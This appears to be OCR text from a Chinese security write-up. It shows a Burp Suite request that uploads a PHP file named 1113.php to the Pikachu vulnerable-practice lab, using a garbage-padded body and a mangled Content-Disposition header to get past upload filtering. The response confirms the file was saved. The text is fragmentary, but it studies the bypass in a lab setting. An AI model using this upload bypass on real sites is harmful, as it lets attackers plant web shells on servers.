 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1219
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
添加大量垃圾字符，我这里测试添加了五十万的
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: aaaaaaaaaaform-data; name="uploadfile"; filename="
1113.php"
17
18 Content-Type: image/jpeg
19
Raw Headers Hex Render
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 客户端check
这里只允许上传图片o！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/1113.php
HACK之道
先知社区